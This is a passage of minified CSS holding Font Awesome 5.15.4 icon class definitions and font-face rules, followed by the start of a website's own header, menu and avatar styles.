f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-display:block;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.eot?9bbb245e67a133f6e486d8d2545e14a5);src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.eot?9bbb245e67a133f6e486d8d2545e14a5) format("embedded-opentype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff2?1551f4f60c37af51121f106501f69b80) format("woff2"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff?eeccf4f66002c6f2ba24d3d22f2434c2) format("woff"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.ttf?be9ee23c0c6390141475d519c2c5fb8f) format("truetype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.svg?7a8b4f130182d19a2d7c67d80c090397) format("svg")}.fa,.fas,.icon__eye,.icon__eye-splash,.icon__plus,.icon__quote-left,.icon__times{font-family:Font Awesome\ 5 Free;font-weight:900}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-display:block;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.eot?23f19bb08961f37aaf692ff943823453);src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.eot?23f19bb08961f37aaf692ff943823453) format("embedded-opentype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff2?d878b0a6a1144760244ff0665888404c) format("woff2"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff?2285773e6b4b172f07d9b777c81b0775) format("woff"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.ttf?527940b104eb2ea366c8630f3f038603) format("truetype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.svg?2f517e09eb2ca6650ff5bec5a95157ab) format("svg")}.fab,.icon__instagram,.icon__odnoklassniki,.icon__telegram,.icon__twitter,.icon__vk,.icon__youtube{font-family:Font Awesome\ 5 Brands;font-weight:400}body{background-color:#fdfeff;font-family:Lato,sans-serif}*{box-sizing:border-box;margin:0;padding:0;transition:.3s}li{list-style:none}.details__summary{list-style-type:none}.details__summary::-webkit-details-marker{display:none}.details__summary::marker{display:none}.details__summary{cursor:pointer;outline:none}[data-focus=textarea]{cursor:text}button:disabled,button[disabled=disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}.no-scroll{overflow:hidden}.html{font-size:10px}.text-primary{color:#dc6056!important}.text-muted{color:#b2b3bd!important}.header{background:#fff;height:90px;left:0;position:fixed;top:0;width:100%;z-index:3}.header__container{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;height:100%;margin:0 auto;max-width:1440px;padding-right:125px;width:100%}.header__container--not-auth{padding-right:69px}@media (max-width:700px){.header__container{padding-right:15px}}.header__item--logo{height:45px;margin:auto 0}.header__logo{cursor:pointer;height:100%;padding-left:70px}@media (max-width:700px){.header__logo{padding-left:15px}}.header__logo-img{height:45px;width:124px}.header__item--burger{height:70px;margin:auto -70px auto 15px;padding:30px 15px}.header__item--burger--not-auth{margin:auto -15px auto 15px}@media (max-width:1359px){.header__item--burger{margin:auto auto auto 0}}.header__burger{height:10px;position:relative;width:32px}.header__burger span{top:7px}.header__burger span,.header__burger:before{background-color:#1b1d21;height:2px;left:0;position:absolute;width:100%}.header__burger:before{content:"";top:0}.header__burger--active{height:12.73px;margin:20.55px 18px;width:12.73px}.header__burger--active span{background-color:#eb6f65;top:4px;transform:rotate(45deg)}.header__burger--active:before{background-color:#eb6f65;top:4px;transform:rotate(-45deg)}.header__item--search{height:55px;margin:auto;max-width:690px;width:100%}@media (max-width:1359px){.header__item--search{display:none}}.header__item--auth{height:45px;margin:auto 0;padding-left:189px}.header__spacer{padding-right:91px}.header__item--messenger,.header__item--notifies,.header__item--user{height:48px;margin:auto 0 auto 22px;width:48px}.header__item--user{margin:auto 0;position:relative}.header__user{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.header__user,.header__user-avatar{border-radius:50%;height:48px;width:48px}.header__user-avatar{-o-object-fit:cover;object-fit:cover}.header__circle,.header__circle-link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:48px;justify-content:center;width:48px}.header__circle-link{border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.1);padding:9px;position:relative}.header__circle-link--publish{background:#eb6f65}.header__circle-badge{align-items:center;background-color:#eb6f65;border-radius:50%;bottom:32px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:700;height:20px;justify-content:center;left:34px;line-height:13px;min-width:12px;position:absolute;width:20px}.header__circle-badge--empty,.header__circle-badge.empty{display:none}.header-dropdown{background:#fff;border-radius:6px;box-shadow:0 4px 